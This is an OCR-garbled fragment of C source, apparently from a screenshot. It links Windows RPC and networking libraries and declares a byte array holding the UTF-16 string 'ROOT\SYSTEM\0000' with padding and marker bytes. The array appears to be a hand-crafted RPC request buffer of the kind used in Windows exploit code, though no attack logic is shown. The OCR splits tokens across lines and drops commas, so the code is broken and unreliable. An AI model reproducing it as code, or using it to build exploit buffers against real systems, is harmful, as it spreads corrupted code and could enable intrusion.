
#
include
<wchar.h>
#
include
<stdio.h>
#
include
<stdlib.h>
#
pragma
 comment(lib, "mpr")
#
pragma
 comment(lib, "Rpcrt4")
BYTE Data1
[
0x68
]
=
{
0x11
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x00
,
0x1
0x52
,
0x00
,
0x4F
,
0x00
,
0x4F
,
0x00
,
0x54
,
0x00
,
0x5C
0x59
,
0x00
,
0x53
,
0x00
,
0x54
,
0x00
,
0x45
,
0x00
,
0x4D
0x30
,
0x00
,
0x30
,
0x00
,
0x30
,
0x00
,
0x30
,
0x00
,
0x00
0xFF
,
0xFF
,
0x00
,
0x00
,
0x21
,
0x00
,
0x00
,
0x00
,
0x00
0x00
,
0x00
,
0x00
,
0x00
,
0xEE
,
0xEE
,
0xEE
,
0xEE
,
0x00